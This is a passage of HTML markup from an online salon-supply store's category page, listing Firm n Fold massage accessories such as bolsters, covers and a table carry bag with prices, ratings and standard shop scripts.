	data-fragment-ref="26470"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26470,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26470&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26470"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26470" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-knee-bolster-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Knee Bolster Terry Towelling Cover</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.78 out of 5"><span style="width:95.6%">Rated <strong class="rating">4.78</strong> out of 5</span></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.70</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-knee-bolster-cover/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26470" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="26470" data-product_sku="wp-NSS-10926" aria-label="Select options for &ldquo;Firm n Fold Knee Bolster Terry Towelling Cover&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26470" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26470">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26470] = {"id":"26470","sku":"wp-NSS-10926","price":15.7,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26470","sku":"wp-NSS-10926","gpf":"woocommerce_gpf_26470","gla":"gla_26470"},"isVariable":true,"name":"Firm n Fold Knee Bolster Terry Towelling Cover","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[26470]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26466 status-publish last instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-small-bolster-ankle-66cm/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Ankle-Bolster-Group-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Ankle Bolster" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Ankle-Bolster-Group-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Ankle-Bolster-Group-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Ankle-Bolster-Group-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Ankle-Bolster-Group-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Ankle-Bolster-Group-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Ankle-Bolster-Group.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26466 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26466"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26466,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26466&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26466"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26466" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-small-bolster-ankle-66cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Ankle Bolster</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.90</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-small-bolster-ankle-66cm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26466" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="26466" data-product_sku="wp-9768" aria-label="Select options for &ldquo;Firm n Fold Ankle Bolster&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26466" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26466">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26466] = {"id":"26466","sku":"wp-9768","price":53.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26466","sku":"wp-9768","gpf":"woocommerce_gpf_26466","gla":"gla_26466"},"isVariable":true,"name":"Firm n Fold Ankle Bolster","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[26466]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26462 status-publish first instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-neck-contour-bolster/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Neck-Contour-Bolster-V2.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Neck Contour Bolster" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Neck-Contour-Bolster-V2.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Neck-Contour-Bolster-V2-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Neck-Contour-Bolster-V2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26462 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26462"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26462,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26462&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26462"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26462" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-neck-contour-bolster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Neck Contour Bolster</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.15</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-neck-contour-bolster/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26462" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="26462" data-product_sku="wp-NSS-10925" aria-label="Select options for &ldquo;Firm n Fold Neck Contour Bolster&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26462" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26462">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26462] = {"id":"26462","sku":"wp-NSS-10925","price":43.15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26462","sku":"wp-NSS-10925","gpf":"woocommerce_gpf_26462","gla":"gla_26462"},"isVariable":true,"name":"Firm n Fold Neck Contour Bolster","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[26462]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26440 status-publish onbackorder product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-carry-bag-for-71cm-or-76cm/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Table-Carry-Bag.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Table Carry Bag - 71cm or 76cm" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Table-Carry-Bag.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Table-Carry-Bag-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Table-Carry-Bag-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26440 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26440"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26440,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26440&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26440"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26440" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/firm-n-fold-carry-bag-for-71cm-or-76cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Table Carry Bag &#8211; 71cm or 76cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>93.10</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=26440" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26440" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="26440" data-product_sku="6340" aria-label="Add to cart: &ldquo;Firm n Fold Table Carry Bag - 71cm or 76cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Firm n Fold Table Carry Bag - 71cm or 76cm&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26440" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26440">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26440] = {"id":"26440","sku":"6340","price":93.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26440","sku":"6340","gpf":"woocommerce_gpf_26440","gla":"gla_26440"},"isVariable":false,"name":"Firm n Fold Table Carry Bag - 71cm or 76cm","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[26440]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26439 status-publish instock product_cat-accessories-massage-oils product_cat-beauty product_cat-massage-oils has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/b-disposable-face-crest-cover-50-pack/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Disposable-Face-Crest-Cover.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Disposable Face Crest Cover 50pk" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Disposable-Face-Crest-Cover.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Disposable-Face-Crest-Cover-300x300.jpg 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Disposable-Face-Crest-Cover-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26439 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26439"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26439,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26439&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26439"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="26439" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/accessories-massage-oils/b-disposable-face-crest-cover-50-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Firm n Fold Disposable Face Crest Cover 50pk</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.94 out of 5"><span style="width:98.8%">Rated <strong class="rating">4.94</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.45</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=26439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26439" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="26439" data-product_sku="NSS-5396" aria-label="Add to cart: &ldquo;Firm n Fold Disposable Face Crest Cover 50pk&rdquo;" rel="nofollow" data-success_message="&ldquo;Firm n Fold Disposable Face Crest Cover 50pk&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26439" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="26439">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[26439] = {"id":"26439","sku":"NSS-5396","price":26.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26439","sku":"NSS-5396","gpf":"woocommerce_gpf_26439","gla":"gla_26439"},"isVariable":false,"name":"Firm n Fold Disposable Face Crest Cover 50pk","category":["Accessories","BEAUTY","MASSAGE / OILS"],"isVariation":false};
					window.wpmDataLayer.products[26439]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-26437 status-publish last onbackorder product_cat-beauty product_cat-massage-oils product_cat-massage-furniture has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/beauty/massage-oils/massage-furniture/firm-n-fold-zuma-ultra-massage-table/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Zuma-Ultra-Massage-Table-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Firm n Fold Zuma Ultra Massage Table" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Zuma-Ultra-Massage-Table-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Zuma-Ultra-Massage-Table-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Zuma-Ultra-Massage-Table-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Zuma-Ultra-Massage-Table-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Zuma-Ultra-Massage-Table-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/05/Firm-n-Fold-Zuma-Ultra-Massage-Table.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26437 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="26437"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26437,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26437&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26437"
